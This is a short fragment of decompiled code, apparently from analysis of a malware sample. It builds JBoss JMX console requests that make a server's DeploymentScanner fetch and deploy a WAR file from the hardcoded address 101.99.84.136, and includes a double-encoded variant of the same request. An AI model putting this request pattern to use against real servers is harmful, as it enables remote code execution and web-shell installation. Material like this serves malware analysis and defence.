 sub_4026F0(&v28, "101.99.84.136");
v32 = 0;
v2 = sub_403700(
"action=invokeOp&name=jboss.deployment%3Atype%3DDeploymentScanner%2Cflavor%3DURL&methodIndex=7&arg0=http%3A%2F%2F",
&v16,
(int)&v28);
LOBYTE(v32) = 1;
sub_403530(v2, &v20, "%2Fcab%2Fno3.war");
if ( v19 >= 0x10 )
sub_4018B0(v17, v19 + 1, 1u);
v19 = 15;
v18 = 0;
LOBYTE(v17) = 0;
LOBYTE(v32) = 4;
sub_4030B0(&v16);
sub_403010(&v16);
LOBYTE(v32) = 3;
v3 = sub_403700(
"action=invokeOp&name=jboss.deployment%253Aflavor%253DURL%252Ctype%253DDeploymentScanner&methodIndex=7&arg0=http%3A%2F%2F",
&v12,
(int)&v28);
LOBYTE(v32) = 5;
sub_403530(v3, &v24, "%2Fcab%2Fno3.war");